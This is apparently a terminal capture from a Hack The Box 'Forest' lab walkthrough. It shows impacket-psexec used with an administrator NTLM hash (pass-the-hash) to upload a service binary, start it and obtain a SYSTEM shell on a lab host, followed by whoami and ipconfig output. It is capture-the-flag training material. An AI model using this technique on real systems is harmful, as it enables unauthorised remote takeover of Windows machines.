 shafiq in ~/hackthebox/machines/forest/www λ impacket-psexec administrator@10.10.10.161 -hashes "aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6"
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.10.161.....
[*] Found writable share ADMIN$
[*] Uploading file QjJgNQas.exe
[*] Opening SVCManager on 10.10.10.161.....
[*] Creating service qygJ on 10.10.10.161.....
[*] Starting service qygJ.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 10.10.10.161
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.10.10.2
Tunnel adapter isatap.{E00B7E21-EE8E-4210-8C23-A108EFC92167}:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
C:\Windows\system32>